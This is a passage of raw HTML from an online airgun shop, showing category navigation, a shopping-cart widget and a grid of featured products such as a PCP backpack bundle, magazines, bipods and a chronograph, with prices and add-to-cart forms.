Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/l/" class=""><span>l</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/en/ammo/" >
						
												<span>Ammunition</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/ammo/caliber-45-or-177/" class=""><span>Caliber 4.5 or .177</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-55-or-22/" class=""><span>Caliber 5.5 or .22</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-635-or-25/" class=""><span>Caliber 6,35 or .25</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-762-or-30/" class=""><span>Caliber 7,62 or .30</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-90-or-35/" class=""><span>Caliber 9.0 or .35</span></a></li><li><a href="https://europeairguns.com/en/ammo/press-machine/" class=""><span>Press machine</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/en/optical/" >
						
												<span>Optics</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/optical/scopes/" class=""><span>Scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/night-scopes/" class=""><span>Night scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/red-dot-and-laser/" class=""><span>Red Dot and Laser</span></a></li><li><a href="https://europeairguns.com/en/optical/mounts/" class=""><span>Mounts</span></a></li><li><a href="https://europeairguns.com/en/optical/telemeters/" class=""><span>Rangefinders</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/en/accessories/" >
						
												<span>Accesories</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/accessories/pcp-pumps-regulators/" class=""><span>PCP Pumps & regulators</span></a></li><li><a href="https://europeairguns.com/en/accessories/barrels-and-magazines/" class=""><span>Barrels and Magazines</span></a></li><li><a href="https://europeairguns.com/en/accessories/stocks-bipods-and-holders/" class=""><span>stocks, bipods and holders</span></a></li><li><a href="https://europeairguns.com/en/accessories/silencers/" class=""><span>silencers</span></a></li><li><a href="https://europeairguns.com/en/accessories/transport-and-cleaning/" class=""><span>Transportation and Cleaning</span></a></li><li><a href="https://europeairguns.com/en/accessories/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/en/accessories/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/en/accessories/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/en/accessories/gift-cards/" class=""><span>Gift cards</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/en/spare-parts/" >
						
												<span>Spare Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/spare-parts/fx-spare-parts/" class=""><span>FX Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/or-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/screws-springs-and-pins/" class=""><span>Screws, springs and pins</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/valves-valves-valves-and-plenum-seats/" class=""><span>Valves, valve seats and plenum</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/cometa-spare-parts/" class=""><span>cometa Spare Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/spare-parts-ea/" class=""><span>EA Spare Parts</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Brands</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/en/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/en/shopping-trolley?action=show">
		<span class="item_txt">Cart </span>
		<span class="item_count">0</span>
		<span class="item_total">€0.00</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">€0.00</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Shipping</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Included taxes</span>
			  <span class="value">€0.00</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">€0.00</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/en/shopping-trolley?action=show" class="btn btn-primary" rel="nofollow">Go to cart</a>
		<!--<a href="https://europeairguns.com/en/opc-checkout/index" class="btn btn-primary">Go to cart</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/en/search">
		<form method="get" action="//europeairguns.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Search our catalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/featured-products/">
            <span itemprop="name">featured products</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12">
   
        
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">featured products</h1>
		      	  
    </div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/en/featured-products/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-21 of 21 item(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2684" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/pcp-pumps-regulators/sa-private-ce-backpack-bundle" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14193-home_default/sa-private-ce-backpack-bundle.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "PRIVATE CE* BACKPACK BUNDLE"
				data-full-size-image-url = "https://europeairguns.com/14193-large_default/sa-private-ce-backpack-bundle.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" on-sale">On sale!</li>
									<li class=" discount">-€111.00</li>
									<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/pcp-pumps-regulators/sa-private-ce-backpack-bundle" title="PRIVATE CE* BACKPACK BUNDLE" itemprop="name" content="PRIVATE CE* BACKPACK BUNDLE" class="product_name">PRIVATE CE* BACKPACK BUNDLE</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/pcp-pumps-regulators/sa-private-ce-backpack-bundle" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="807.85" />
				        <meta itemprop="highPrice" content="807.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€807.85</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€918.85</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2684" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>backpack with 2.0L bottle</p></div>
				<meta itemprop="sku" content="SA987659">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1369" data-id-product-attribute="7963" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/magazine-fx-impact-ss" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11446-home_default/magazine-fx-impact-ss.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Magazine FX IMPACT SS"
				data-full-size-image-url = "https://europeairguns.com/11446-large_default/magazine-fx-impact-ss.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   						  <li class="discount-percentage">-10%</li>
																								<li class=" discount">-10%</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/magazine-fx-impact-ss" title="Magazine FX IMPACT SS" itemprop="name" content="Magazine FX IMPACT SS" class="product_name">Magazine FX IMPACT SS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/magazine-fx-impact-ss" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="45.54" />
				        <meta itemprop="highPrice" content="45.54" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€45.54</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€50.60</span>
												  <span class="discount-percentage">-10%</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1369" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Magazine FX IMPACT SS</p></div>
				<meta itemprop="sku" content="MMIM">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2640" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/stocks-bipods-and-holders/sa-benchmark-bipod" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14114-home_default/sa-benchmark-bipod.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "SA BENCHMARK BIPOD"
				data-full-size-image-url = "https://europeairguns.com/14114-large_default/sa-benchmark-bipod.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" discount">-€70.00</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/stocks-bipods-and-holders/sa-benchmark-bipod" title="SA BENCHMARK BIPOD" itemprop="name" content="SA BENCHMARK BIPOD" class="product_name">SA BENCHMARK BIPOD</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/stocks-bipods-and-holders/sa-benchmark-bipod" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="309.21" />
				        <meta itemprop="highPrice" content="309.21" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">€309.21</span>
					  						

						<span class="sr-only">Regular price</span>
						<span class="regular-price">€379.21</span>
											  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2640" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>dual side adapter for Arca and Piatinny</p></div>
				<meta itemprop="sku" content="SA401000">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1768" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/barrels-and-magazines/carbon-front-support-impact" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10052-home_default/carbon-front-support-impact.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Carbon Front Support Impact"
				data-full-size-image-url = "https://europeairguns.com/10052-large_default/carbon-front-support-impact.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/barrels-and-magazines/carbon-front-support-impact" title="Carbon Front Support Impact" itemprop="name" content="Carbon Front Support Impact" class="product_name">Carbon Front Support Impact</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/barrels-and-magazines/carbon-front-support-impact" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="33.7" />
				        <meta itemprop="highPrice" content="33.7" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€33.70</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1768" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20678 / 20545 / 19651</p></div>
				<meta itemprop="sku" content="FX20678">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2635" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/stocks-bipods-and-holders/sa-jet-air-chaiss-black-complete" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14100-home_default/sa-jet-air-chaiss-black-complete.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "SA Jet Air Chaiss Black..."
				data-full-size-image-url = "https://europeairguns.com/14100-large_default/sa-jet-air-chaiss-black-complete.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/stocks-bipods-and-holders/sa-jet-air-chaiss-black-complete" title="SA Jet Air Chaiss Black complete" itemprop="name" content="SA Jet Air Chaiss Black complete" class="product_name">SA Jet Air Chaiss Black...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/stocks-bipods-and-holders/sa-jet-air-chaiss-black-complete" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="759.38" />
				        <meta itemprop="highPrice" content="759.38" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€759.38</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2635" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>for FX Dreamline</p></div>
				<meta itemprop="sku" content="SA101990">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2214" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/fx-spare-parts/power-adjuster---wildmav" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16298-home_default/power-adjuster---wildmav.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Power adjuster - Wild/Mav"
				data-full-size-image-url = "https://europeairguns.com/16298-large_default/power-adjuster---wildmav.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Quick view">Quick view</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/en/fx-spare-parts/power-adjuster---wildmav" title="Power adjuster - Wild/Mav" itemprop="name" content="Power adjuster - Wild/Mav" class="product_name">Power adjuster - Wild/Mav</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/en/fx-spare-parts/power-adjuster---wildmav" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="44.85" />
				        <meta itemprop="highPrice" content="44.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">€44.85</span>
					  
					  

					  <span class="sr-only">Price</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/en/shopping-trolley" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2214" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Add to cart
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>EA 20303 - 21 Ajustes</p></div>
				<meta itemprop="sku" content="EA20303">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2357" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/en/chrony/true-ballistic-chronograph-ce" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12661-home_default/true-ballistic-chronograph-ce.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "True Ballistic Chronograph -CE"
				data-full-size-image-url = "https://europeairguns.com/12661-large_default/true-ballistic-chronograph-ce.jpg"
			  >
			  	
